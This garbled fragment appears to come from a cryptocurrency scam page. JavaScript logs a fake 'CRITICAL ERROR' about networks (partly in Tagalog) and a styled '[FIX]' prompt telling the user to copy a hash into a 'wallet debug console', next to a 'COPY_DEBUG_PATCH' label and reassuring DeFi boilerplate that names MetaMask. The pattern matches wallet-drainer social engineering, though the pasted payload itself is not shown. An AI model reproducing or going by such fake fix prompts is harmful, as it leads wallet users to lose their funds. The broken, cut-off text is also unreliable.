
9a087b5e inside Walang available na mg
a network");

  console.error("CRITICAL ERROR: Manua
l patch required for Walang available 
na mga network");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized finance sector is constantly evolving,
which can sometimes lead to minor technical friction.
Always verify the metamask-
extension
contract address
on a trusted block explorer before confirming any call.
Oftentimes, simply updating your wallet extension to the
latest version fixes the .